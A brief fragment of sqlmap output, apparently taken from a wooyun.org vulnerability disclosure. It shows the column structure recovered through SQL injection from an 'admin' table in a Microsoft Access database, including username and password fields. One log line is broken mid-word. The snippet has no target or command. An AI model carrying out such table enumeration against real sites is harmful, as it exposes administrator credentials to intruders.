 [00:27:18] [INFO] tried 2490/2535 items (98%)
[00:27:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request(s)
[00:27:30] [INFO] retrieved: key
Database: Microsoft_Access_masterdb
Table: admin
[7 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ key      ¦ non-numeric ¦
¦ author   ¦ non-numeric ¦
¦ classid  ¦ numeric     ¦
¦ content  ¦ non-numeric ¦
¦ id       ¦ numeric     ¦
¦ password ¦ non-numeric ¦
¦ username ¦ non-numeric ¦
+----------+-------------+
www.wooyun.org